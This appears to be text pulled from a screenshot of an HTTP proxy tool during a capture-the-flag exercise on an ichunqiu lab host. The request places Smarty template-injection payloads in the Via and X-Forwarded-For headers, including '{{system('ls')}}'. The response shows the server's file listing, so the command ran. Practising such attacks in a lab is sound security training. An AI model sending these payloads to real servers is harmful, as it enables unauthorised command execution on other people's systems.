 Request
Raw Params Headers Hex
Name Value
Host eci-2ze1q4b612bvooq4avns.cloudeci1.ichunqiu...
Pragma no-cache
Cache-Control no-cache
Upgrade-Insecure-Req... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; WOW64) Apple...
Accept text/html,application/xhtml+xml,application/xml;...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie UM_distinctid=1775332226ca-07c0961a44abc...
Connection close
Via {php}phpinfo(){/php}
X-Forwarded-For {{system('ls')}}
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
</div>
</div>
<footer id="footer">
<div class="container">css
fonts
guanyu.html
hezuo.html
images
index.php
js
shouye.html
smarty
templates_c
xin.html
zx.html
zx.html
<p>宠物医疗 | 合作事宜 | 版权投诉